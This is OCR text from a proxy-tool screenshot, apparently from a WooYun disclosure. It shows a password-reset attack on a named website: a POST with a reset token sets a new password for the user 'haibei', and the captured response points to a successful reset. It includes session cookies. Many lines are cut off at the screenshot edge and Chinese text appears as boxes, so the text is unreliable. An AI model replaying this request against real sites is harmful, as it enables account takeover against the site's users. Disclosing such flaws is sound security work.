 Go
Cancel
< ▼
> ▼
Target: http://www.hb.vpn
Request
Raw Params Headers Hex
POST
/sign/password_reset/emailkey_pwd/eec5a064pGTiamB1xZAFwE
IgYNAVMNBA4CVQw?act=newpassword HTTP/1.1
Host: www.hb.vpnll.com
Content-Length: 92
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Origin: http://www.hb.vpnll.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 BIDUBrowser/7.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.hb.vpnll.com/sign/password_reset/emailkey_pwd
/eec5a064pGTiamB1xZAFwEIgYNAVMNBA4CVQw
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=r743914v42fm553esbstmevj80;
CNZZDATA5917454=cnzz_eid%3D705671840-1441532481-http%25
3A%252F%252Fwww.hb.vpnll.com%252F%26ntime%3D1441538029;
CNZZDATA4719154=cnzz_eid%3D403873673-1441534451-http%25
3A%252F%252Fwww.vyinli.com%252F%26ntime%3D1441534451
DNT: 1
user=haibei&password=wooyun&againpassword=wooyun&commit
=%E9%87%8D%E7%BD%AE%E5%AF%86%E7%A0%81
Response
Raw Headers Hex HTML Render
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-trans
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text
charset=utf-8" />
<title>□□□□</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
body{ background: #fff; font-family: '□□□□';
#333; font-size: 16px; }
.system-message{ padding: 24px 48px; }
.system-message h1{ font-size: 100px; font-we
normal; line-height: 120px; margin-bottom: 12
.system-message .jump{ padding-top: 10px}
.system-message .jump a{ color: #333;}
.system-message .success,.system-message .err
line-height: 1.8em; font-size: 36px }
.system-message .detail{ font-size: 12px; lin
20px; margin-top: 12px; display:none}
</style>
</head>
<body>
<div class="system-message">
<h1>:)</h1>
<p class="success">□□□□□□□□□□□□□</p>
<p class="detail"></p>
<p class="jump">
□□□□ <a id="href"
href="/sign/sign_in/username/haibei">□□</a>
id="wait">1</b>
</p>
www.wooyun.org